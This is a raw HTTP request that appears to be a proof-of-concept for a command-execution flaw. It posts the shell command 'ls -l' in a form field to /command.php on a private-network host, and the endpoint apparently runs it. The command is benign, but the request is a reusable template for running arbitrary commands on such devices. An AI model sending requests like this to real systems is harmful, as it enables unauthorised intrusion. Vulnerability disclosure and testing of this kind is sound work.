 POST /command.php HTTP/1.1
Host: 192.168.1.4
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
Origin: http://192.168.1.4
Connection: close
Referer: http://192.168.1.4/command.php
Cookie: PHPSESSID=fle69uhct0224e19jj5ph3ili5
Upgrade-Insecure-Requests: 1
Priority: u=1
radio=ls+-l&submit=Run